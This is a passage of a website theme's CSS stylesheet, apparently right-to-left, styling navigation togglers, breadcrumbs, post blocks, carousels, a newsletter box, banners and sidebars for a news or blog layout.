	display: block;
	width: 1.8rem;
	height: 0.2rem;
	background: #fff;
	cursor: pointer;
	margin: 0.5rem 0;
}

.side-nav-toggler::after {
	content: " ";
	position: absolute;
	width: 4rem;
	height: 4rem;
	background: rgba(255, 255, 255, 0.1);
	top: 50%;
	right: 50%;
	margin: -2rem;
	border-radius: 100%;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.side-nav-toggler:hover span {
	-webkit-animation: menu-toggler-anim 0.2s ease-in-out 0s forwards;
	animation: menu-toggler-anim 0.2s ease-in-out 0s forwards;
}

.side-nav-toggler:hover span:nth-of-type(2) {
	-webkit-animation: menu-toggler-anim 0.2s ease-in-out 0.05s forwards;
	animation: menu-toggler-anim 0.2s ease-in-out 0.05s forwards;
}

.side-nav-toggler:hover span:nth-of-type(3) {
	-webkit-animation: menu-toggler-anim 0.2s ease-in-out 0.1s forwards;
	animation: menu-toggler-anim 0.2s ease-in-out 0.1s forwards;
}

.side-nav-toggler:hover::after {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.main-nav-toggler {
	position: fixed;
	bottom: 2rem;
	left: 2rem;
	width: 4rem;
	height: 4rem;
	background: var(--primary-color);
	border-radius: 100%;
	z-index: 9999;
	padding: 0.7rem 1rem;
	-webkit-transition: all 0.8s var(--cubic-easing);
	-o-transition: all 0.8s var(--cubic-easing);
	transition: all 0.8s var(--cubic-easing);
	-webkit-box-shadow: 0 0.3rem 0.5rem rgba(0, 0, 0, 0.3);
	box-shadow: 0 0.3rem 0.5rem rgba(0, 0, 0, 0.3);
	-webkit-transition-delay: 0.4s;
	-o-transition-delay: 0.4s;
	transition-delay: 0.4s;
	cursor: pointer;
}

.main-nav-toggler .toggler-inner {
	position: fixed;
	bottom: 2.7rem;
	left: 3.1rem;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

.main-nav-toggler span {
	position: relative;
	display: block;
	width: 1.9rem;
	height: 0.2rem;
	background: #fff;
	cursor: pointer;
	margin: 0.5rem 0;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}

.main-nav-toggler.expanded {
	width: 100vw;
	height: 100vh;
	bottom: 0;
	left: 0;
	border-radius: 0;
}

.main-nav-toggler.expanded .toggler-inner {
	bottom: 3.5rem;
}

.main-nav-toggler.expanded span:nth-of-type(1) {
	-webkit-transform: rotate(-45deg) translate(-1rem, 1rem);
	-ms-transform: rotate(-45deg) translate(-1rem, 1rem);
	transform: rotate(-45deg) translate(-1rem, 1rem);
}

.main-nav-toggler.expanded span:nth-of-type(2) {
	opacity: 0;
}

.main-nav-toggler.expanded span:nth-of-type(3) {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.main-menu-opened {
	overflow: hidden;
}

.main-menu-opened .main-nav-wrapper {
	position: fixed;
	top: 5rem;
	right: 5rem;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	overflow-x: hidden;
	width: calc(100vw - 10rem);
	height: calc(100vh - 10rem);
	z-index: 99999;
	opacity: 1;
	visibility: visible;
	padding: 6rem 0;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

@media (max-width: 991px) {
	.main-menu-opened .main-nav-wrapper {
		position: fixed;
		top: 5rem;
		left: 5rem;
		bottom: 5rem;
		right: 5rem;
	}
}

.main-menu-opened .main-navigation {
	position: static;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	height: auto;
	z-index: 99999;
	opacity: 1;
	visibility: visible;
	padding: 0;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.main-menu-opened .main-navigation>li {
	opacity: 0;
	top: 20px;
	font-size: 2.4rem;
	line-height: 3.4rem;
	padding: 1rem 0;
}

.navbar__style-three .main-navigation li {
	color: var(--grey-dark-one);
	padding: 3.8rem 0.5rem 3.7rem;
}

@media (max-width: 991px) {
	.navbar__style-three .main-navigation li {
		padding: 1rem 0;
	}
}

.navbar__style-three .main-navigation .submenu li {
	padding: 0 3rem;
}

.navbar__style-three .main-navigation a::before,
.navbar__style-three .main-navigation a::after {
	color: currentColor;
}

@media (max-width: 1199px) {
	.navbar__style-three .main-navigation li {
		color: #fff;
	}

	.navbar__style-three .main-navigation a::before,
	.navbar__style-three .main-navigation a::after {
		color: #fff;
	}
}

.navbar__style-three .nav-search-field-toggler {
	color: var(--grey-dark-one);
	margin-left: 1rem;
}

.navbar__style-three .side-nav-toggler::after {
	background: rgba(0, 0, 0, 0.1);
}

.navbar__style-three .side-nav-toggler span {
	background-color: var(--grey-dark-one);
}

.navbar__style-three .submenu {
	background: var(--grey-light-three);
	-webkit-box-shadow: var(--shadow-dark);
	box-shadow: var(--shadow-dark);
}

@media (max-width: 991px) {
	.navbar__style-three .submenu {
		background: transparent;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
}

.navbar-toggler-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.navbar-toggler-wrapper .side-nav-toggler {
	padding: 0;
	margin: 0 0 0 2rem;
}

.navbar__style-four .main-navigation li {
	padding: 1.3rem 0.5rem 1.2rem;
}

.navbar__style-four .submenu li {
	padding: 0 3rem;
}

@media (max-width: 991px) {
	.navbar__style-four {
		padding: 1rem 0;
	}
}

.navbar__style-four .nav-search-field-toggler {
	margin-left: 0;
}

.navbar .container,
.navbar .container-fluid {
	position: static;
}

.navbar.bg-white {
	border-bottom: 1px solid var(--grey-light-two);
}

.navbar.bg-white .main-navigation li {
	color: var(--grey-dark-one);
}

.navbar.bg-white .submenu {
	background: var(--color-white);
	-webkit-box-shadow: var(--shadow-dark);
	box-shadow: var(--shadow-dark);
}

@media (max-width: 1199px) {
	.navbar.bg-white .submenu {
		background: transparent;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
}

.navbar.bg-white .nav-search-field-toggler {
	color: var(--grey-dark-one);
	margin-left: 1rem;
}

.navbar.bg-white .nav-search-field-toggler:hover {
	color: var(--primary-color);
}

.navbar.bg-white .side-nav-toggler span {
	background: var(--grey-dark-one);
}

.navbar.bg-white .side-nav-toggler:after {
	background: rgba(0, 0, 0, 0.1);
}

@media (min-width: 992px) {
	.menu-open-hover .axil-header .main-nav-wrapper li:hover>ul {
		opacity: 1;
		visibility: visible;
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
	}
}

/*-- Breadcrumd --*/
.breadcrumb-wrapper {
	padding: 2rem 0;
}

@media (max-width: 767px) {
	.breadcrumb-wrapper {
		display: none;
	}
}

.breadcrumb {
	background: transparent;
	padding: 0;
	margin: 0;
	border-radius: 0;
}

.breadcrumb li,
.breadcrumb a {
	font-size: 1.4rem;
	line-height: 2.2rem;
	color: var(--grey-dark-four);
}

.breadcrumb li.active,
.breadcrumb a.active,
.breadcrumb li:hover,
.breadcrumb a:hover {
	color: var(--primary-color);
}

.breadcrumb-item+.breadcrumb-item {
	padding: 0;
}

.breadcrumb-item+.breadcrumb-item::before {
	padding: 0 1rem;
	color: var(--grey-dark-four);
}

/*-- Shape --*/
.axil-shape-circle {
	position: absolute;
	width: 93.7rem;
	height: 93.7rem;
	border-radius: 50%;
	background: rgba(255, 255, 255, 0.3);
	-webkit-transform: scale(0.2);
	-ms-transform: scale(0.2);
	transform: scale(0.2);
	-webkit-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}

@media (max-width: 1199px) {
	.axil-shape-circle {
		width: 75vw;
		height: 75vw;
	}
}

.axil-shape-circle.shape-loaded {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.axil-shape-circle__two {
	position: absolute;
	width: 93.7rem;
	height: 93.7rem;
	border-radius: 50%;
	background: rgba(255, 255, 255, 0.3);
	-webkit-transform: scale(0.2);
	-ms-transform: scale(0.2);
	transform: scale(0.2);
	-webkit-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
	width: 71rem;
	height: 71rem;
}

@media (max-width: 1199px) {
	.axil-shape-circle__two {
		width: 75vw;
		height: 75vw;
	}
}

.axil-shape-circle__two.shape-loaded {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

@media (max-width: 1199px) {
	.axil-shape-circle__two {
		width: 50vw;
		height: 50vw;
	}
}

/*-- Posts --*/
.post-block {
	margin-bottom: 3rem;
}

.post-block>a {
	position: relative;
}

.post-block .axil-post-title {
	font-size: 1.8rem;
	line-height: 2.8rem;
	margin-bottom: 1.5rem;
}

@media (max-width: 991px) {
	.post-block .axil-post-title {
		font-size: 1.4rem;
		line-height: 2.2rem;
		margin-bottom: 1rem;
	}
}

.post-block>a,
.post-block figure>a {
	display: block;
	margin-left: 3rem;
	-ms-flex-item-align: start !important;
	align-self: flex-start !important;
	overflow: hidden;
}

@media (max-width: 767px) {

	.post-block>a,
	.post-block figure>a {
		margin-left: 2rem;
		-ms-flex-item-align: start !important;
		align-self: flex-start !important;
	}
}

.post-block>a:hover img,
.post-block figure>a:hover img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.post-block img {
	width: 100%;
	max-width: 15rem;
	margin: 0 !important;
	-webkit-transition: -webkit-transform 0.5s;
	transition: -webkit-transform 0.5s;
	-o-transition: transform 0.5s;
	transition: transform 0.5s;
	transition: transform 0.5s, -webkit-transform 0.5s;
}

@media (max-width: 767px) {
	.post-block img {
		max-width: 10rem;
		width: 100%;
		margin: 0 !important;
	}
}

.post-block .post-format {
	position: absolute;
	top: 50%;
	right: 50%;
	-webkit-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
}

@media (max-width: 767px) {
	.post-block__small {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}

	.post-block__small>a,
	.post-block__small figure>a {
		margin: 0 0 0 2rem;
	}

	.post-block__small img {
		max-width: 100%;
		margin: 0 !important;
	}
}

.post-block__on-dark-bg .axil-post-title {
	color: #fff;
}

.post-block__on-dark-bg .post-metas ul {
	color: var(--grey-light-one);
}

.post-block__small {
	margin-bottom: 2rem;
}

.post-block__small .axil-post-title {
	font-size: 1.4rem;
	line-height: 2.4rem;
	margin-bottom: 1rem;
}

.post-block__small img {
	max-width: 10rem;
}

.post-block__small .post-metas ul {
	font-size: 1.2rem;
	line-height: 1.8rem;
}

@media (max-width: 767px) {
	.post-block__mid {
		display: block;
	}

	.post-block__mid>a {
		margin: 0 0 3rem;
	}
}

.post-block__mid .axil-post-title {
	font-size: 2rem;
	line-height: 3rem;
	margin-bottom: 1.5rem;
}

@media (max-width: 991px) {
	.post-block__mid .axil-post-title {
		font-size: 1.6rem;
		line-height: 2.6rem;
		margin-bottom: 1rem;
	}
}

.post-block__mid p {
	margin-bottom: 2rem;
}

@media (max-width: 991px) {
	.post-block__mid p {
		margin-bottom: 1rem;
	}
}

.post-block__mid img {
	max-width: 28.5rem;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
	}
}

.post-block__fluid {
	display: block;
}

.post-block__fluid>a {
	margin: 0 0 3rem 0;
}

.post-block__fluid img {
	max-width: 100%;
}

.video-container__type-2 .post-format {
	top: 5rem;
	right: 5rem;
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}

@media (max-width: 991px) {
	.video-container__type-2 .post-format {
		top: 3rem;
		right: 3rem;
	}
}

.post-cat-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.post-cat {
	display: block;
	font-family: var(--secondary-font);
	font-size: 1.1rem;
	line-height: 1.4rem;
	font-weight: var(--s-bold);
	margin: 0 0 1rem 1rem;
	letter-spacing: 0.1rem;
}

.post-metas ul {
	font-family: var(--primary-font);
	font-size: 1.4rem;
	line-height: 2.1rem;
	color: var(--grey-dark-four);
	font-weight: var(--p-light);
	padding: 0 !important;
	margin: 0 0 -1rem;
}

@media (max-width: 991px) {
	.post-metas ul {
		font-size: 1.2rem;
	}
}

.post-metas li {
	position: relative;
	margin-left: 1.2rem;
	margin-bottom: 1rem;
	margin-top: 0;
}

.post-metas li:first-child i.dot {
	display: none;
}

.post-metas i {
	padding: 0 0 0 1rem;
}

.post-metas i.dot {
	position: relative;
	top: -0.3rem;
}

.post-metas i.separator-line {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: 0.2rem;
	height: 3rem;
	background: var(--grey-light-one);
	padding: 0;
	margin: 0 0 0 2rem;
	vertical-align: -1rem;
}

.post-metas .post-author-with-img {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.post-metas .post-author-with-img img {
	width: 3rem;
	height: 3rem;
	-o-object-fit: cover;
	object-fit: cover;
	margin-left: 1rem;
	border-radius: 100%;
}

.banner-post-metas li {
	font-size: 1.4rem;
	line-height: 2.1rem;
	color: var(--grey-dark-four);
}

.post-meta-primary li {
	color: var(--primary-color);
}

.post-meta-primary li a {
	color: inherit;
}

.home-banner-post-metas a img {
	max-width: 5rem;
}

.footer-post-widget .axil-post-title {
	color: #fff;
}

.footer-post-widget .post-metas {
	color: var(--grey-light-one);
}

.axil-recent-news .axil-title {
	font-size: 2.4rem;
	line-height: 3.6rem;
}

@media (max-width: 991px) {
	.axil-recent-news .axil-title {
		font-size: 2rem;
		line-height: 3rem;
	}
}

@media (max-width: 991px) {
	.axil-latest-post {
		margin-bottom: 4rem;
	}
}

.axil-latest-post .post-block {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

@media (min-width: 768px) and (max-width: 1024px) {
	.axil-latest-post .post-block {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
}

.axil-latest-post .axil-post-title {
	font-size: 2.8rem;
	line-height: 1.4;
	margin-bottom: 1.5rem;
}

@media (max-width: 991px) {
	.axil-latest-post .axil-post-title {
		font-size: 2.2rem;
		line-height: 3.2rem;
	}
}

.axil-latest-post p {
	margin-bottom: 2rem;
}

.axil-latest-post .fig-container {
	position: relative;
	width: 100%;
}

@media (min-width: 768px) and (max-width: 1024px) {
	.axil-latest-post .fig-container {
		width: auto;
	}
}

.axil-latest-post .fig-container .post-cat-group {
	position: absolute;
	right: 0;
	bottom: 6rem;
}

.axil-latest-post .post-block>a,
.axil-latest-post .post-block figure>a {
	display: block;
	margin: 0 0 3rem;
}

@media (min-width: 768px) and (max-width: 1024px) {

	.axil-latest-post .post-block>a,
	.axil-latest-post .post-block figure>a {
		margin: 0 0 0 3rem;
	}
}

.axil-latest-post img {
	width: 100%;
	max-width: 100%;
	margin: 0 !important;
}

@media (min-width: 768px) and (max-width: 1024px) {
	.axil-latest-post img {
		max-width: 28rem;
	}
}

.axil-post-carousel .owl-nav {
	position: absolute;
	top: 50%;
	right: 0;
	width: 100%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.axil-post-carousel .owl-nav i {
	width: 5rem;
	height: 5rem;
	background: #fff;
	display: block;
	font-size: 1.4rem;
	line-height: 5rem;
	color: var(--grey-dark-two);
	text-align: center;
	font-weight: 400;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.axil-post-carousel .owl-nav button:hover i {
	background: var(--primary-color);
	color: #fff;
}

.axil-post-carousel .owl-theme .owl-nav [class*=owl-] {
	margin: 0;
	padding: 0;
	background: transparent;
	border-radius: 0;
	border: none;
}

.owl-nav button:focus {
	outline: 0;
}

.post-block:hover .hover-line a {
	background-size: 100% 2px;
}

.post-block:hover>a img,
.post-block:hover figure>a img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.author-details-block .post-block:hover .hover-line a {
	background-size: 0px 2px;
}

.author-details-block .hover-line:hover a {
	background-size: 100% 2px !important;
}

.line-hover-effect {
	position: relative;
	display: inline;
	background: -webkit-gradient(linear, right top, left top, from(currentColor), to(currentColor));
	background: -webkit-linear-gradient(right, currentColor 0%, currentColor 100%);
	background: -o-linear-gradient(right, currentColor 0%, currentColor 100%);
	background: linear-gradient(to left, currentColor 0%, currentColor 100%);
	background-size: 0px 2px;
	background-position: 0px 95%;
	-webkit-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	-o-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	padding: 0.1% 0px;
	background-repeat: no-repeat;
	color: inherit;
}

.line-hover-effect:hover {
	background-size: 100% 2px;
}

.hover-line a {
	position: relative;
	display: inline;
	background: -webkit-gradient(linear, right top, left top, from(currentColor), to(currentColor));
	background: -webkit-linear-gradient(right, currentColor 0%, currentColor 100%);
	background: -o-linear-gradient(right, currentColor 0%, currentColor 100%);
	background: linear-gradient(to left, currentColor 0%, currentColor 100%);
	background-size: 0px 2px;
	background-position: 0px 95%;
	-webkit-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	-o-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
	padding: 0.1% 0px;
	background-repeat: no-repeat;
	color: inherit;
}

.hover-line a:hover {
	background-size: 100% 2px;
}

.post-sidebar {
	padding-right: 3rem;
}

@media (max-width: 1199px) {
	.post-sidebar {
		padding-right: 0;
	}
}

@media (max-width: 991px) {
	.section-title .btn-link {
		display: none;
	}
}

.related-post {
	margin-top: -1.4rem;
}

.axil-post-carousel .owl-item img {
	height: calc(100vh - 16rem);
	-o-object-fit: cover;
	object-fit: cover;
}

@media (max-width: 991px) {
	.main-content.fixed-top {
		position: static;
	}
}

.axil-main-sidebar .sticky-top {
	position: -webkit-sticky;
	position: sticky;
	top: 178px;
	z-index: 2;
}

@media (max-width: 991px) {
	.axil-main-sidebar .sticky-top {
		position: static;
	}
}

.left-sidebar .axil-main-sidebar {
	padding-left: 3rem;
}

@media (max-width: 991px) {
	.left-sidebar .axil-main-sidebar {
		padding-left: 0;
	}

	.left-sidebar .axil-sidebar {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
	}
}

.right-sidebar .axil-main-sidebar {
	padding-right: 3rem;
}

@media (max-width: 991px) {
	.right-sidebar .axil-main-sidebar {
		padding-right: 0;
	}
}

.search-results .axil-post-pagination {
	padding-right: 1.5rem;
	padding-left: 1.5rem;
}

.post-single-wrapper .shared-counts-wrap.style-icon {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

@media (max-width: 1199px) {
	.post-single-wrapper .shared-counts-wrap.style-icon {
		position: static !important;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		margin-bottom: 2rem;
	}
}

@media (max-width: 991px) {
	.home-5-post-grid .video-container__type-2 {
		margin-bottom: 0 !important;
	}

	.home-5-post-grid .elementor-widget-axilnews-post-grid {
		margin-bottom: -15px;
	}
}

@media (max-width: 767px) {
	.home-5-post-grid .content-block {
		margin-bottom: 15px !important;
	}

	.home-5-post-grid .video-container__type-2 {
		margin-bottom: 15px !important;
	}
}

/*-- Content block --*/
.content-block {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	overflow: hidden;
}

.content-block .grad-overlay {
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.content-block>a {
	display: block;
	width: 100%;
}

.content-block>a img {
	width: 100%;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	transition: all 0.5s;
}

.content-block:hover img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}

.content-block .caption-content {
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.content-block .media-caption {
	position: absolute;
	bottom: 0;
	right: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	width: 100%;
	padding: 2rem 3rem;
}

.content-block .media-caption .axil-post-title {
	font-size: 1.8rem;
	line-height: 3rem;
	color: #fff;
	margin-bottom: 0;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}

.content-block .media-caption .caption-meta {
	font-size: 1.4rem;
	line-height: 2.1rem;
	color: var(--grey-light-one);
	margin-top: 1rem;
}

@media (max-width: 991px) {
	.content-block .media-caption .axil-post-title {
		font-size: 1.4rem;
		line-height: 2.4rem;
	}

	.content-block .media-caption .caption-meta {
		font-size: 1.2rem;
	}
}

.content-block:hover .caption-content {
	-webkit-transform: translateY(-1rem);
	-ms-transform: translateY(-1rem);
	transform: translateY(-1rem);
}

.content-block:hover .hover-line a {
	background-size: 100% 2px;
}

/*-- Newsletter-block --*/
.newsletter-content {
	max-width: 66.5rem;
	margin-right: auto;
	margin-left: auto;
}

.newsletter-icon {
	width: 6rem;
	height: 6rem;
	border-radius: 100%;
	background: rgba(255, 44, 84, 0.1);
	text-align: center;
	line-height: 6rem;
	margin: 0 auto 3rem;
}

.newsletter-icon i {
	font-size: 2.2rem;
	line-height: 6.2rem;
	color: var(--primary-color);
}

.subscription-form .form-group {
	margin-bottom: 2rem;
}

.weekly-newsletter {
	padding: 3rem;
}

.weekly-newsletter .newsletter-icon {
	margin: 0 0 2rem;
}

.weekly-newsletter .axil-title {
	font-size: 2.4rem;
	line-height: 3.6rem;
	margin-bottom: 0rem;
}

@media (max-width: 991px) {
	.weekly-newsletter .axil-title {
		font-size: 2rem;
		line-height: 3rem;
		margin-bottom: 1rem;
	}
}

.weekly-newsletter p {
	color: var(--grey-dark-two);
}

@media (max-width: 991px) {
	.weekly-newsletter p {
		margin-top: 0 !important;
	}
}

.sidebar-style-two .weekly-newsletter {
	background: var(--color-white);
}

.sidebar-style-two .weekly-newsletter .form-group label {
	background: var(--color-white);
}

.mc4wp-alert p {
	font-size: 1.4rem;
	margin: 1rem 0;
}

.mc4wp-alert.mc4wp-success p {
	color: var(--color-success);
}

.mc4wp-alert.mc4wp-error p,
.mc4wp-alert.mc4wp-notice p {
	color: var(--color-danger);
}

/*-- Banner --*/
.banner {
	position: relative;
	background-color: var(--grey-light-three);
}

.banner .grad-overlay {
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	opacity: 0.7;
}

.banner .post-date {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	text-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-size: 3rem;
	line-height: 4.2rem;
	color: #fff;
	font-weight: var(--p-bold);
	width: 18rem;
	height: 18rem;
}

@media (max-width: 991px) {
	.banner .post-date {
		width: 10rem;
		height: 10rem;
		margin-bottom: 3rem !important;
	}
}

.banner .post-date span {
	font-size: 4.2rem;
	line-height: 6rem;
}

.banner .video-play-btn-wrapper {
	position: absolute;
	top: 50%;
	right: 50%;
	-webkit-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
}

.banner .post-navigation__banner {
	position: absolute;
	left: 0;
	bottom: 0;
}

.banner__single-post {
	padding: 6rem 0;
}

@media (max-width: 991px) {
	.banner__single-post img {
		margin-top: 3rem;
	}
}

.banner__single-post .axil-post-meta img {
	margin-top: 0;
}

.banner__gallery {
	padding-bottom: 0;
}

@media (max-width: 991px) {
	.banner__gallery img {
		margin-top: 0;
	}
}

.banner__standard {
	padding: 0;
}

@media (max-width: 991px) {
	.banner__standard {
		padding: 6rem 0;
	}
}

.banner__default {
	padding: 6rem 0;
}

.banner__single-hero {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	height: 45rem;
	background-color: var(--grey-dark-two);
}

.banner__single-hero .post-title {
	color: #fff;
}

.banner__single-hero .banner-post-metas li {
	color: #fff;
}

.banner__single-hero .btn-group {
	margin-bottom: 2rem !important;
}

.banner__single-type-two {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	height: calc(100vh - 19.2rem);
	min-height: 70rem;
	background-color: var(--grey-dark-two);
}

@media (max-width: 991px) {
	.banner__single-type-two {
		height: auto;
		min-height: auto;
		padding-bottom: 13rem;
	}
}

.banner__single-type-two .post-title {
	color: #fff;
}

.banner__single-type-two .banner-post-metas li {
	color: #fff;
}

@media (max-width: 991px) {
	.banner img {
		width: 100%;
	}
}

.banner-home__with-post {
	background: #fff;
	padding-bottom: 6rem;
}

.banner-home__with-post .banner-left-content {
	position: relative;
	padding: 24rem 8rem 24rem;
	/*background-image: url(../images/home-with-post-banner.jpg);*/
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}

.banner-home__with-post .banner-left-content::before {
	content: " ";
	width: 70%;
	height: 100%;
	background: rgba(0, 0, 0, 0.7);
	position: absolute;
	top: 0;
	right: 0;
	z-index: 1;
}

@media (min-width: 1599px) {
	.banner-home__with-post .banner-left-content::before {
		width: 60%;
	}
}

@media (max-width: 1199px) {
	.banner-home__with-post .banner-left-content::before {
		width: 100%;
	}
}

.banner-home__with-post .banner-left-content .post-title-wrapper {
	position: relative;
	z-index: 2;
	max-width: 50rem;
}

@media (max-width: 991px) {
	.banner-home__with-post .banner-left-content {
		padding: 6rem 1.5rem;
	}
}

@media (max-width: 991px) {
	.banner-home__with-post {
		padding-bottom: 4rem;
	}
}

.load-anim {
	position: relative;
	top: 5rem;
	opacity: 0;
}

.axil-banner-sidebar {
	padding: 5.5rem 7.5rem 0;
	height: 100%;
	background-color: #fff;
	position: relative;
}

.axil-banner-sidebar::before {
	content: " ";
	position: absolute;
	bottom: -4rem;
	right: -13rem;
	left: 0;
	height: 4rem;
	background: var(--primary-color);
}

.axil-banner-sidebar .post-block {
	position: relative;
	padding: 2rem 3rem;
	margin-left: 6rem;
}

.axil-banner-sidebar .post-block p {
	margin-bottom: 0;
}

.axil-banner-sidebar .post-block::before {
	content: " ";
	position: absolute;
	top: 0;
	right: 0;
	width: calc(100% - 0.5rem);
	height: 100%;
	background: -webkit-gradient(linear, right top, left top, from(var(--grey-light-two)), to(#fff));
	background: -webkit-linear-gradient(right, var(--grey-light-two), #fff);
	background: -o-linear-gradient(right, var(--grey-light-two), #fff);
	background: linear-gradient(to left, var(--grey-light-two), #fff);
	opacity: 0;
	z-index: 1;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.axil-banner-sidebar .post-block .media-body {
	position: relative;
	z-index: 2;
}

.axil-banner-sidebar .post-block:hover::before {
	opacity: 1;
}

.axil-banner-sidebar .banner-social-share-wrapper {
	position: absolute;
	left: 0;
	bottom: 0;
}

@media (max-width: 1199px) {
	.axil-banner-sidebar {
		padding: 5.5rem 3rem 0;
	}

	.axil-banner-sidebar .post-block {
		margin-left: 0;
		padding: 2rem;
	}
}

@media (max-width: 991px) {
	.axil-banner-sidebar {
		padding-left: 7rem;
	}
}

.axil-scroll-up-down {
	position: absolute;
	bottom: 5.5rem;
	right: 10.5rem;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin: -0.5rem;
}

.axil-scroll-up-down a {
	width: 0;
	height: 0;
	border-right: 1.1rem solid transparent;
	border-left: 1.1rem solid transparent;
	border-top: 1.5rem solid var(--primary-color);
	margin: 0.5rem;
}

.axil-scroll-up-down a:nth-of-type(2) {
	border-top: 0;
	border-bottom: 1.5rem solid var(--primary-color);
}

@media (max-width: 991px) {
	.axil-scroll-up-down {
		bottom: auto;
		right: auto;
		left: 20px;
		top: 55px;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
}

.post-counter {
	font-size: 3rem;
	line-height: 4.2rem;
	color: var(--grey-dark-one);
	font-weight: var(--p-bold);
}

.axil-banner-sidebar-media-wrapper {
	max-height: 62rem;
